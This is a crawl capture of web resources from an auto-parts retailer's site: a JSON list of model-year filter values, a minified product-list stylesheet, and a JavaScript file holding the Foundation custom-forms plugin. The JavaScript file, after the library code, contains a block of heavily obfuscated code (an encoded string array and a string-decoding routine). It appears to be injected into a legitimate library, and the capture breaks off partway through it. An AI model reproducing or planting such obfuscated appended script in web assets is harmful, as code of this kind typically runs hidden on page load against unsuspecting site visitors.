{"request":"widget.attribute.filternew","status":"success","result":{"label":"80","is_brand":false,"values":[{"id":"1304783","name":"2026","selected":false},{"id":"1304716","name":"2025","selected":false},{"id":"1304597","name":"2024","selected":false},{"id":"1304589","name":"2023","selected":false},{"id":"1304588","name":"2022","selected":false},{"id":"1304572","name":"2021","selected":false},{"id":"1304566","name":"2020","selected":false},{"id":"1304564","name":"2019","selected":false},{"id":"1303982","name":"2018","selected":false},{"id":"1303966","name":"2017","selected":false},{"id":"1173264","name":"2016","selected":false},{"id":"790466","name":"2015","selected":false},{"id":"790467","name":"2014","selected":false},{"id":"790468","name":"2013","selected":false},{"id":"790469","name":"2012","selected":false},{"id":"790470","name":"2011","selected":false},{"id":"2374","name":"2010","selected":false},{"id":"2373","name":"2009","selected":false},{"id":"2372","name":"2008","selected":false},{"id":"2371","name":"2007","selected":false},{"id":"2370","name":"2006","selected":false},{"id":"2369","name":"2005","selected":false},{"id":"2368","name":"2004","selected":false},{"id":"2367","name":"2003","selected":false},{"id":"2366","name":"2002","selected":false},{"id":"2365","name":"2001","selected":false},{"id":"2364","name":"2000","selected":false},{"id":"2363","name":"1999","selected":false},{"id":"2362","name":"1998","selected":false},{"id":"2361","name":"1997","selected":false},{"id":"2360","name":"1996","selected":false},{"id":"2359","name":"1995","selected":false},{"id":"2358","name":"1994","selected":false},{"id":"2357","name":"1993","selected":false},{"id":"2356","name":"1992","selected":false},{"id":"2355","name":"1991","selected":false},{"id":"2354","name":"1990","selected":false},{"id":"2353","name":"1989","selected":false},{"id":"2352","name":"1988","selected":false},{"id":"2351","name":"1987","selected":false},{"id":"2350","name":"1986","selected":false},{"id":"2349","name":"1985","selected":false},{"id":"2348","name":"1984","selected":false},{"id":"2347","name":"1983","selected":false},{"id":"2346","name":"1982","selected":false},{"id":"2345","name":"1981","selected":false},{"id":"2344","name":"1980","selected":false},{"id":"2343","name":"1979","selected":false},{"id":"2342","name":"1978","selected":false},{"id":"2341","name":"1977","selected":false},{"id":"2340","name":"1976","selected":false},{"id":"2339","name":"1975","selected":false},{"id":"2338","name":"1974","selected":false},{"id":"2337","name":"1973","selected":false},{"id":"2336","name":"1972","selected":false},{"id":"2335","name":"1971","selected":false},{"id":"2334","name":"1970","selected":false},{"id":"2333","name":"1969","selected":false},{"id":"2332","name":"1968","selected":false},{"id":"2331","name":"1967","selected":false},{"id":"2330","name":"1966","selected":false},{"id":"2329","name":"1965","selected":false},{"id":"2328","name":"1964","selected":false},{"id":"2327","name":"1963","selected":false},{"id":"2326","name":"1962","selected":false},{"id":"2325","name":"1961","selected":false},{"id":"2324","name":"1960","selected":false},{"id":"2323","name":"1959","selected":false},{"id":"2322","name":"1958","selected":false},{"id":"2321","name":"1957","selected":false},{"id":"2320","name":"1956","selected":false},{"id":"2319","name":"1955","selected":false},{"id":"1304653","name":"1932","selected":false},{"id":"1304654","name":"1933","selected":false},{"id":"1304655","name":"1934","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-style.css?v1731832411
body_size: 2205
content:
#pl-components{padding:15px 10px}#pl-components .Sui-ProductListItem--root img,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root img,#pl-components .Sui-ProductListItem--root li,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root li,#pl-components #breadcrumb-container li{margin-bottom:0}#pl-components .Sui-ProductListItem--dealerid,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{box-shadow:none;border-radius:0;border-style:solid;border-color:var(--sui-secondary-color)}#pl-components #breadcrumb-container ul{margin-bottom:10px}#pl-components .Sui-BreadCrumb--filter{font-size:1.6rem;font-weight:700}#pl-components .Sui-BreadCrumb--filter button{opacity:30%}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-50}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-40}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-30}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-20}.Sui-FacetFilter--facet-title{font-size:1.5rem;line-height:2rem;margin:0}.Sui-FacetSection-count{display:none}input[type=checkbox].Sui-FacetSection-checkbox,input[type=radio].Sui-FacetSection-checkbox{margin:0 1rem 0 0}.Sui-FacetSection-checkbox-label{margin:.25rem 0;padding:.25rem 0;font-size:1.2rem;font-weight:400}#pl-components .Sui-ProductListItem--brand_name{font-size:1rem}#pl-components .Sui-ProductListItem--title{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.3rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:1.6rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.4rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem--availability_remarks{font-size:1.2rem;text-align:right;font-weight:700}#pl-components .Sui-ProductListItem--availability_remarks{color:var(--sui-link-color)}#pl-components .Sui-ProductListItem--root img{width:auto;height:auto}#pl-components .Sui-ProductListItem--root{border-width:0 0 1px 0;align-items:flex-start}#pl-components .Sui-ProductListItem--root[class*="productListItem_vertical"]{border-width:1px}.Sui-modal .Sui-Modal--root{z-index:100000}.Sui-modal .Sui-Modal--root .Sui-Modal--content{width:100%}.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:80%}.Sui-modal .Sui-Modal--root .Sui-Modal--close-icon{top:-30px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:0}.Sui-modal .Sui-Modal--root form[class*="searchBar_searchBarContainer"]{margin:0}.Sui-modal .Sui-Modal--root .SuiInput,.Sui-modal .Sui-Modal--root .SuiButton{font-size:1.6rem;height:auto;padding:1rem;margin:0}.Sui-modal .Sui-Modal--root img{margin:0}.Sui-modal .Sui-Modal--root h1{margin:0;line-height:2.5rem;font-weight:400}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_imageContainer"]{height:50px}.Sui-modal .Sui-Modal--root [class*="searchBarSuggestions_basicItemTitle"]{overflow:initial;white-space:initial;text-overflow:initial;font-size:1.2rem}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category{display:block}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category div[class*="searchBarSuggestions_imageContainer"]{display:none}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category [class*="searchBarSuggestions_basicItemTitle"]{text-align:left;font-weight:400;font-size:1.4rem;text-transform:initial;font-style:initial}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-container-brand{display:none}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 1px 0}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--brand_name[class*="productListItem_text"]{font-size:1.1rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--title[class*="productListItem_text"]{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block;color:#000}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--stockid[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid[class*="productListItem_text"]{font-size:1.4rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"]{font-size:1.7rem;text-align:right}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--price.old-price[class*="productListItem_text"]{font-size:1.5rem}.Sui-modal .Sui-Modal--root ul[class*="productListItem_right"]{display:block;width:100%}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_styledList"]:first-child{width:100%}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--image{height:initial;align-self:flex-start}#pl-searchbar-container{background-color:#fff0;padding:5px;position:absolute;right:0;top:63px;width:40%;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px;height:44px}#pl-searchbar-container form{margin:0}#pl-searchbar-container form input,#pl-searchbar-container form button{margin:0;border:none;height:34px}[class*="searchBar_inputContainerStyled"]{border:none}#pl-searchbar-container form input{border-radius:5px 0 0 5px;float:left;line-height:32px;margin:0;padding:0 2%;display:inline-block}#pl-searchbar-container form button.Sui-SearchBar--search-button{height:auto;margin:0;padding:0!important;width:20%;color:#fff}#pl-searchbar-container form button.Sui-SearchBar--search-button,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button{background:#222583!important}#pl-searchbar-container form button.Sui-SearchBar--search-button:hover,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button:hover{background:#222583!important}h2.Sui-FacetFilter--facet-title span{display:inline-block;color:#666666!important;line-height:1;padding:5px 0}button[class*="facetSection_showMoreBtn"]{font-size:1.2rem}a.Sui-ProductListItem--has_options{background-color:#222583;color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}@media (max-width:500px){#pl-components .Sui-ListControls--container p{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 2px 0}#pl-components .Sui-ProductListItem--brand_name{font-size:1.3rem}#pl-components .Sui-ProductListItem--title{font-size:2rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.5rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:2rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.7rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem-Container--availability_remarks{font-size:1.3rem;text-align:right;font-weight:700}}@media (max-width:940px){.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:100%}#pl-searchbar-container{position:static;width:100%;background-color:#b10000;border-radius:0}.pl-search-modal-trigger{display:none}}@media only screen and (max-width:480px){.top-bar .toggle-topbar{}}@media only screen and (min-width:481px) and (max-width:940px){header .phone-link{right:193px}.calls-to-action .my-account{left:54px}}#pl-components [class*="searchPage-module_fitmentVerifier"]{background-color:#222583;border-color:rgb(0 0 0 / .5)}.Sui-modal .Pl-facet-modal--done-btn{background:#222583;border:1px solid #00000073}#pl-components #pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{background-color:#ffffff70;margin:0 5px 0 0;border:1px solid rgb(250 250 250 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px}#pl-components button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:#222583;color:#fff;border-color:#fff0}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"\f046";font-family:"FontAwesome";font-weight:400;margin-right:5px}#pl-components button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-components .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:#e1e1e1}#pl-components .Sui-ListControls--container button{font-size:2rem;margin-left:20px}#pl-components .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-components .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--sa-color-red)}#pl-components li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:3px}#pl-components li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:#e1e1e1}#pl-components li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:#797985;font-size:1.1rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-components .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}[class*="searchBar_styledFitmentContainer"]{background-color:#222583}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px}.Sui-PaginationWithRange--container button{padding:5px 10px;font-size:1.5rem;background-color:var(--sui-secondary-color);border-radius:3px;margin:0 5px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:#222583;color:#fff;text-decoration:none}#pl-fitment-selector-wrapper{background-color:#000;padding:5px}#pl-fitment-selector-wrapper select{font-size:1.4rem;height:auto;padding:10px;margin-bottom:10px}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .SuiButton{height:auto;margin:0;font-style:italic;text-transform:uppercase;font-size:1.6rem;font-family:exo,Helvetica,Arial,sans-serif;border:1px solid rgb(255 255 255 / .1)}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{background-color:#373737;color:#fff}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--searchBtn{background-color:#222583!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/js/foundation-min.js?v1763775841
body_size: 23793
content:
(function(e){var t=function(){return{tmp:[],hidden:null,adjust:function(t){var n=this;n.hidden=t.parents().andSelf().filter(":hidden"),n.hidden.each(function(){var t=e(this);n.tmp.push(t.attr("style")),t.css({visibility:"hidden",display:"block"})})},reset:function(){var t=this;t.hidden.each(function(n){var r=e(this),i=t.tmp[n];i===undefined?r.removeAttr("style"):r.attr("style",i)}),t.tmp=[],t.hidden=null}}};jQuery.foundation=jQuery.foundation||{},jQuery.foundation.customForms=jQuery.foundation.customForms||{},e.foundation.customForms.appendCustomMarkup=function(n){function i(t,n){var r=e(n).hide(),i=r.attr("type"),s=r.next("span.custom."+i);s.length===0&&(s=e('<span class="custom '+i+'"></span>').insertAfter(r)),s.toggleClass("checked",r.is(":checked")),s.toggleClass("disabled",r.is(":disabled"))}function s(r,i){var s=t(),o=e(i),u=o.next("div.custom.dropdown"),a=u.find("ul"),f=u.find(".current"),l=u.find(".selector"),c=o.find("option"),h=c.filter(":selected"),p=0,d="",v,m=!1;if(o.hasClass(n.disable_class))return;if(u.length===0){var g=o.hasClass("small")?"small":o.hasClass("medium")?"medium":o.hasClass("large")?"large":o.hasClass("expand")?"expand":"";u=e('<div class="'+["custom","dropdown",g].join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),l=u.find(".selector"),a=u.find("ul"),d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.append(d),m=u.prepend('<a href="#" class="current">'+h.html()+"</a>").find(".current"),o.after(u).hide()}else d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.html("").append(d);u.toggleClass("disabled",o.is(":disabled")),v=a.find("li"),c.each(function(t){this.selected&&(v.eq(t).addClass("selected"),m&&m.html(e(this).html()))}),a.css("width","auto"),u.css("width","auto"),u.is(".small, .medium, .large, .expand")||(u.addClass("open"),s.adjust(a),p=v.outerWidth()>p?v.outerWidth():p,s.reset(),u.removeClass("open"),u.width(p+18),a.width(p+16))}var r={disable_class:"no-custom"};n=e.extend(r,n),e("form.custom input:radio[data-customforms!=disabled]").each(i),e("form.custom input:checkbox[data-customforms!=disabled]").each(i),e("form.custom select[data-customforms!=disabled]").each(s)};var n=function(t){var n=0,r=t.next();$options=t.find("option"),r.find("ul").html(""),$options.each(function(){$li=e("<li>"+e(this).html()+"</li>"),r.find("ul").append($li)}),$options.each(function(t){this.selected&&(r.find("li").eq(t).addClass("selected"),r.find(".current").html(e(this).html()))}),r.removeAttr("style").find("ul").removeAttr("style"),r.find("li").each(function(){r.addClass("open"),e(this).outerWidth()>n&&(n=e(this).outerWidth()),r.removeClass("open")}),r.css("width",n+18+"px"),r.find("ul").css("width",n+16+"px")},r=function(e){var t=e.prev(),n=t[0];!1===t.is(":disabled")&&(n.checked=n.checked?!1:!0,e.toggleClass("checked"),t.trigger("change"))},i=function(e){var t=e.prev(),n=t.closest("form.custom"),r=t[0];!1===t.is(":disabled")&&(n.find('input:radio[name="'+t.attr("name")+'"]').next().not(e).removeClass("checked"),e.hasClass("checked")||e.toggleClass("checked"),r.checked=e.hasClass("checked"),t.trigger("change"))};e(document).on("click","form.custom span.custom.checkbox",function(t){t.preventDefault(),t.stopPropagation(),r(e(this))}),e(document).on("click","form.custom span.custom.radio",function(t){t.preventDefault(),t.stopPropagation(),i(e(this))}),e(document).on("change","form.custom select[data-customforms!=disabled]",function(t){n(e(this))}),e(document).on("click","form.custom label",function(t){var n=e("#"+e(this).attr("for")+"[data-customforms!=disabled]"),s,o;n.length!==0&&(n.attr("type")==="checkbox"?(t.preventDefault(),s=e(this).find("span.custom.checkbox"),s.length==0&&(s=e(this).next("span.custom.checkbox")),s.length==0&&(s=e(this).prev("span.custom.checkbox")),r(s)):n.attr("type")==="radio"&&(t.preventDefault(),o=e(this).find("span.custom.radio"),o.length==0&&(o=e(this).next("span.custom.radio")),o.length==0&&(o=e(this).prev("span.custom.radio")),i(o)))}),e(document).on("click","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev();t.preventDefault(),e("div.dropdown").removeClass("open");if(!1===i.is(":disabled"))return r.toggleClass("open"),r.hasClass("open")?e(document).bind("click.customdropdown",function(t){r.removeClass("open"),e(document).unbind(".customdropdown")}):e(document).unbind(".customdropdown"),!1}),e(document).on("click","form.custom div.custom.dropdown li",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev(),s=0;t.preventDefault(),t.stopPropagation(),e("div.dropdown").removeClass("open"),n.closest("ul").find("li").removeClass("selected"),n.addClass("selected"),r.removeClass("open").find("a.current").html(n.html()),n.closest("ul").find("li").each(function(e){n[0]==this&&(s=e)}),i[0].selectedIndex=s,i.trigger("change")}),e.fn.foundationCustomForms=e.foundation.customForms.appendCustomMarkup})(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let 